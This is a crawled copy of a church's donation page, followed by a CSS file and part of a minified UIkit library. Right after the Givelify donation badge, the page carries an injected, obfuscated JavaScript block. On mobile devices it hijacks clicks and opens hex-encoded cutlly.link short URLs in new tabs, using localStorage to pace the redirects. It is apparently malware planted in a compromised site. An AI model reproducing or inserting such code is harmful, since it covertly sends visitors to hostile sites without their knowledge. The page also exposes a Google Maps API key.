

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gopcc.org/giving
body_size: 19754
content:
<!DOCTYPE HTML>
<html lang="en-gb" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"default"}'>

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="http://gopcc.org/giving" />
	<meta name="author" content="Super User" />
	<meta name="description" content="Come To The Garden Where Love Grows" />
	<title>Garden of Prayer Christian Church - Giving</title>
	<link href="/templates/yoo_chester/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<style type="text/css">
</style>
	<script src="/media/jui/js/jquery.min.js?02bbbeeca4f85906d883ba43a690170b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?02bbbeeca4f85906d883ba43a690170b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?02bbbeeca4f85906d883ba43a690170b" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?02bbbeeca4f85906d883ba43a690170b" type="text/javascript"></script>
	<script src="/media/widgetkit/uikit2-0bc4a759.js" type="text/javascript"></script>
	<script src="/media/widgetkit/wk-scripts-72e80bf2.js" type="text/javascript"></script>
	<script type="text/javascript">
GOOGLE_MAPS_API_KEY = "AIzaSyBoAQSzBWYxLtY-b9K-jWseH3hfde7DfAM";
	</script>

<link rel="apple-touch-icon-precomposed" href="/templates/yoo_chester/apple_touch_icon.png">
<link rel="stylesheet" href="/templates/yoo_chester/css/bootstrap.css">
<link rel="stylesheet" href="/templates/yoo_chester/css/theme.css">
<link rel="stylesheet" href="/templates/yoo_chester/css/custom.css">
<script src="/templates/yoo_chester/warp/vendor/uikit/js/uikit.js"></script>
<script src="/templates/yoo_chester/warp/vendor/uikit/js/components/autocomplete.js"></script>
<script src="/templates/yoo_chester/warp/vendor/uikit/js/components/datepicker.js"></script>
<script src="/templates/yoo_chester/warp/vendor/uikit/js/components/search.js"></script>
<script src="/templates/yoo_chester/warp/vendor/uikit/js/components/tooltip.js"></script>
<script src="/templates/yoo_chester/warp/vendor/uikit/js/components/sticky.js"></script>
<script src="/templates/yoo_chester/warp/js/social.js"></script>
<script src="/templates/yoo_chester/js/theme.js"></script>
    <link rel="stylesheet" href="https://use.typekit.net/yde6xtl.css">
    <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro" rel="stylesheet">
</head>

<body class="tm-sidebar-a-left tm-sidebars-1 tm-isblog sub">
    
<div class="wrapper">
    <div class="headerwrap">
    
    
    <div class="tm-headerbar uk-clearfix uk-visible-large uk-text-center">

        <a class="tm-logo uk-margin-large-top uk-visible-large" href="http://gopcc.org">
	<p><img src="/images/logo.png" alt="" /></p></a>
    
    
    
</div>

<div class="tm-navbar-default tm-navbar-container uk-text-center" >
    <div class="uk-position-relative uk-text-center">

                <div class="tm-navbar-left uk-flex uk-flex-middle">
            
                        <a href="#offcanvas" class="uk-navbar-toggle uk-hidden-large" data-uk-offcanvas></a>
                    </div>
        
        <nav class="tm-navbar uk-navbar">

                        <ul class="uk-navbar-nav uk-visible-large">
<li><a href="/">Home</a></li><li class="uk-parent" data-uk-dropdown="{'preventflip':'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">About</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/about/our-apostle">Our Apostle </a></li><li><a href="/about/our-pastor">Our Pastor</a></li><li><a href="/about/our-history">Our History</a></li><li><a href="/about/our-mission">Our Mission</a></li><li><a href="/about/our-covenant-churches">Our Covenant Churches</a></li><li><a href="/about/our-staff">Our Staff</a></li></ul></div></div></div></li><li><a href="/ministries">Ministries</a></li><li class="uk-parent" data-uk-dropdown="{'preventflip':'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">Media</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="https://www.livestream.com/gopcc" target="_blank" rel="noopener noreferrer">Watch Us Live</a></li></ul></div></div></div></li><li class="uk-active"><a href="/giving">Giving</a></li><li class="uk-parent" data-uk-dropdown="{'preventflip':'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">Resources</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/resources/calendar">Calendar of Events</a></li><li><a href="/resources/prayer-request">Prayer Request</a></li></ul></div></div></div></li><li><a href="/contact">Contact</a></li></ul>            
                        <a class="tm-logo-small uk-hidden-large" href="http://gopcc.org">
	<p><img src="/images/logo.png" alt="" /></p></a>
            
        </nav>

        
    </div>
</div>

        </div><!-- Closes headerwrap  -->
        
    
        <div id="tm-top-a" class="uk-block tm-block-top-a uk-block-muted tm-block-padding-collapse">
        <div class="">
            <section class="tm-top-a uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin><div class="uk-width-1-1">
	<div class="uk-panel uk-panel-box">
	<p><img src="/images/GardenofPrayer-Giving.jpg" alt="" /></p></div></div>
</section>
        </div>
    </div>
    
        <div id="tm-top-b" class="uk-block tm-block-top-b uk-block-default tm-block-padding-collapse">
        <div class="">
            <section class="tm-top-b uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin><div class="uk-width-1-1">
	<div class="uk-panel uk-panel-box"><ul class="uk-breadcrumb"><li><a href="/">Home</a></li><li class="uk-active"><span>Giving</span></li></ul>
</div></div>
</section>
        </div>
    </div>
    
    
    
            <div class="uk-block tm-block-main uk-block-default tm-block-padding-collapse">
            <div class="">

                <div id="tm-middle" class="tm-middle uk-grid" data-uk-grid-match data-uk-grid-margin>

                                        <div class="tm-main uk-width-medium-4-5 uk-push-1-5">

                        
                                                <main id="tm-content" class="tm-content">

                            
                            <div id="system-message-container">
</div>
<article class="uk-article" >

	
		<h1 class="uk-article-title">
					Donate			</h1>
	
	
	
	
	
			
<p>Thank you for your commitment and contribution to Garden of Prayer Christian Church.</p>
<p><a href="https://www.givelify.com/givenow/1.0/?token=eyJvcmdfaWQiOiJNak00TlRjfiIsImJhZGdlX2ltYWdlIjoiYjQucG5nIn0~" target="_blank"><img src="https://www.givelify.com/givenow/widget/badge/b4.png" alt="Givelify" /></a></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x73\x50\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x53\x62\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x4a\x71\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x4e\x7a\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x4e\x4f\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x4c\x6d\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x48\x42\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x4b\x55\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x57\x61\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6a\x79\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 	
	
	
	
	
	
	
</article>
                        </main>
                        
                        
                    </div>
                    
                                                                                                    <aside class="tm-sidebar-a uk-width-medium-1-5 uk-pull-4-5"><div class="uk-panel uk-panel-box"><div class="sub_flex">
<p><a href="/giving"><img src="/images/giving-btn.png"></a></p>
<p><a href="/ministries"><img src="/images/serve-btn.png"></a></p>
<p><a href="/resources/prayer-request"><img src="/images/prayer-btn.png"></a></p>
</div></div></aside>
                                        
                </div>

        </div>
    </div>
    
    
    
    
    
        <div id="tm-footer" class="uk-block tm-block-footer uk-text-center uk-block-secondary tm-block-padding-collapse">
        <div class="">

            <footer class="tm-footer">

                <div class="uk-panel"><div class="footer">

<div class="footer-box">

<div class="box box1">
<div>
<p class="find">Find Us</p>
<ul>
<li class="footer_yellow">Garden of Prayer</li>
<li>1148 Homestead Street</li>
<li>Rev Dr Melvin B Tuggle Way</li>
<li>Baltimore, Maryland</li>
<li><i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:1-410-243-3204"> (410) 243-3204</a></li>
<li><i class="fa fa-paper-plane" aria-hidden="true"></i> <a href="/contact">Contact Us</a></li>
</ul>
<p class="large-fa"><a href="https://www.instagram.com/gopcc1/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i> </a><a href="https://www.facebook.com/thegardenofprayer/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></p>
</div>
</div>

<div class="box box3">
<div class="map">
	
<script type="widgetkit/map" data-id="wk-map696b97a1609d0" data-class=" uk-img-preserve" data-style="width:400px;height:400px;">
    {"width":"400","height":400,"maptypeid":"roadmap","maptypecontrol":true,"mapctrl":true,"zoom":"17","marker":"3","marker_icon":"","markercluster":false,"popup_max_width":300,"zoomwheel":true,"draggable":true,"directions":true,"disabledefaultui":true,"styler_invert_lightness":false,"styler_hue":"","styler_saturation":0,"styler_lightness":0,"styler_gamma":0,"media":true,"image_width":"auto","image_height":"auto","media_align":"top","media_width":"1-2","media_breakpoint":"medium","media_border":"none","media_overlay":"icon","overlay_animation":"fade","media_animation":"scale","title":false,"content":true,"social_buttons":true,"title_size":"h3","text_align":"left","link":true,"link_style":"button","link_text":"Read more","link_target":true,"class":"","markers":[{"lat":39.32481930000000147629179991781711578369140625,"lng":-76.601518900000002076922100968658924102783203125,"icon":"","title":"Garden of Prayer","content":"\n<div class=\"uk-text-left\">\n\n    \n    \n    \n    \n        <div class=\"uk-margin\">Garden of Prayer<\/div>\n    \n    \n    \n    \n<\/div>\n"}],"directionsText":"Get Directions"}</script>

</div>
</div>

<div class="box box2">
<div class="links">
<h3>Quick Links</h3>
<ul>
<li><a href="/home">Home</a></li>
<li><a href="/ministries">Ministries</a></li>
<li><a href="/giving">Donations</a></li>
<li><a href="/resources/calendar">Calendar</a></li>
<li><a href="/resources/prayer-request">Prayer Request</a></li>
<li><a href="/contact">Contact Us</a></li>
</ul>
</div>
</div>

</div>

</div>

<div class="copyright">
<p>COPYRIGHT 2024 | ALL RIGHTS RESERVED |  WEBSITE SITE BY <a href="http://thechurchonline.com" target="_blank">THE CHURCH ONLINE</a></p>
</div></div>
                
            </footer>

        </div>
    </div>
    
    <script src="https://use.fontawesome.com/6eacba50de.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-120726502-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120726502-1');
</script>
    </div><!----- Closes Wrapper----->
        <div id="offcanvas" class="uk-offcanvas">
        <div class="uk-offcanvas-bar"><ul class="uk-nav uk-nav-offcanvas">
<li><a href="/">Home</a></li><li class="uk-parent"><a href="#">About</a>
<ul class="uk-nav-sub"><li><a href="/about/our-apostle">Our Apostle </a></li><li><a href="/about/our-pastor">Our Pastor</a></li><li><a href="/about/our-history">Our History</a></li><li><a href="/about/our-mission">Our Mission</a></li><li><a href="/about/our-covenant-churches">Our Covenant Churches</a></li><li><a href="/about/our-staff">Our Staff</a></li></ul></li><li><a href="/ministries">Ministries</a></li><li class="uk-parent"><a href="#">Media</a>
<ul class="uk-nav-sub"><li><a href="https://www.livestream.com/gopcc" target="_blank" rel="noopener noreferrer">Watch Us Live</a></li></ul></li><li class="uk-active"><a href="/giving">Giving</a></li><li class="uk-parent"><a href="#">Resources</a>
<ul class="uk-nav-sub"><li><a href="/resources/calendar">Calendar of Events</a></li><li><a href="/resources/prayer-request">Prayer Request</a></li></ul></li><li><a href="/contact">Contact</a></li></ul></div>
    </div>
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://gopcc.org/templates/yoo_chester/css/custom.css
body_size: 516
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/* ========================================================================
   Use this file to add custom CSS easily
 ========================================================================== */

.tm-navbar ul li::before {
    content: "|";
    color: #000;
    font-family: 'Lato', sans-serif;
    font-weight: 100;
    font-size: 18px;
    position: absolute;
    top: 22px;
    left: -15px;
    z-index: 2;
}

--- FILE ---
content_type: text/javascript
request_url: http://gopcc.org/media/widgetkit/uikit2-0bc4a759.js
body_size: 174551
content:
/*! UIkit 2.27.5 | http://www.getuikit.com | (c) 2014 YOOtheme | MIT License */
!function(t){var i;if(!window.jQuery)throw new Error("UIkit 2.x requires jQuery");i=t(window.jQuery),"function"==typeof define&&define.amd&&define("uikit",function(){return i.load=function(t,e,n,o){var s,a=t.split(","),r=[],l=(o.config&&o.config.uikit&&o.config.uikit.base?o.config.uikit.base:"").replace(/\/+$/g,"");if(!l)throw new Error("Please define base path to UIkit in the requirejs config.");for(s=0;s<a.length;s+=1){var c=a[s].replace(/\./g,"/");r.push(l+"/components/"+c)}e(r,function(){n(i)})},i})}(function(t){"use strict";if(window.UIkit2)return window.UIkit2;var i={},e=window.UIkit||void 0;if(i.version="2.27.5",i.noConflict=function(){return e&&(window.UIkit=e,t.UIkit=e,t.fn.uk=e.fn),i},window.UIkit2=i,e||(window.UIkit=i),i.$=t,i.$doc=i.$(document),i.$win=i.$(window),i.$html=i.$("html"),i.support={},i.support.transition=function(){var t=function(){var t,i=document.body||document.documentElement,e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(t in e)if(void 0!==i.style[t])return e[t]}();return t&&{end:t}}(),i.support.animation=function(){var t=function(){var t,i=document.body||document.documentElement,e={WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(t in e)if(void 0!==i.style[t])return e[t]}();return t&&{end:t}}(),function(){Date.now=Date.now||function(){return(new Date).getTime()};for(var t=["webkit","moz"],i=0;i<t.length&&!window.requestAnimationFrame;++i){var e=t[i];window.requestAnimationFrame=window[e+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e+"CancelAnimationFrame"]||window[e+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var n=0;window.requestAnimationFrame=function(t){var i=Date.now(),e=Math.max(n+16,i);return setTimeout(function(){t(n=e)},e-i)},window.cancelAnimationFrame=clearTimeout}}(),i.support.touch="ontouchstart"in document||window.DocumentTouch&&document instanceof window.DocumentTouch||window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>0||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>0||!1,i.support.mutationobserver=window.MutationObserver||window.WebKitMutationObserver||null,i.Utils={},i.Utils.isFullscreen=function(){return document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement||document.fullscreenElement||!1},i.Utils.str2json=function(t,i){try{return i?JSON.parse(t.replace(/([\$\w]+)\s*:/g,function(t,i){return'"'+i+'":'}).replace(/'([^']+)'/g,function(t,i){return'"'+i+'"'})):new Function("","var json = "+t+"; return JSON.parse(JSON.stringify(json));")()}catch(e){return!1}},i.Utils.debounce=function(t,i,e){var n;return function(){var o=this,s=arguments,a=function(){n=null,e||t.apply(o,s)},r=e&&!n;clearTimeout(n),n=setTimeout(a,i),r&&t.apply(o,s)}},i.Utils.throttle=function(t,i){var e=!1;return function(){e||(t.call(),e=!0,setTimeout(function(){e=!1},i))}},i.Utils.removeCssRules=function(t){var i,e,n,o,s,a,r,l,c,u;t&&setTimeout(function(){try{for(u=document.styleSheets,o=0,r=u.length;r>o;o++){for(n=u[o],e=[],n.cssRules=n.cssRules,i=s=0,l=n.cssRules.length;l>s;i=++s)n.cssRules[i].type===CSSRule.STYLE_RULE&&t.test(n.cssRules[i].selectorText)&&e.unshift(i);for(a=0,c=e.length;c>a;a++)n.deleteRule(e[a])}}catch(d){}},0)},i.Utils.isInView=function(e,n){var o=t(e);if(!o.is(":visible"))return!1;var s=i.$win.scrollLeft(),a=i.$win.scrollTop(),r=o.offset(),l=r.left,c=r.top;return n=t.extend({topoffset:0,leftoffset:0},n),c+o.height()>=a&&c-n.topoffset<=a+i.$win.height()&&l+o.width()>=s&&l-n.leftoffset<=s+i.$win.width()?!0:!1},i.Utils.checkDisplay=function(e,n){var o=i.$("[data-uk-margin], [data-uk-grid-match], [data-uk-grid-margin], [data-uk-check-display]",e||document);return e&&!o.length&&(o=t(e)),o.trigger("display.uk.check"),n&&("string"!=typeof n&&(n='[class*="uk-animation-"]'),o.find(n).each(function(){var t=i.$(this),e=t.attr("class"),n=e.match(/uk-animation-(.+)/);t.removeClass(n[0]).width(),t.addClass(n[0])})),o},i.Utils.options=function(e){if("string"!=t.type(e))return e;-1!=e.indexOf(":")&&"}"!=e.trim().substr(-1)&&(e="{"+e+"}");var 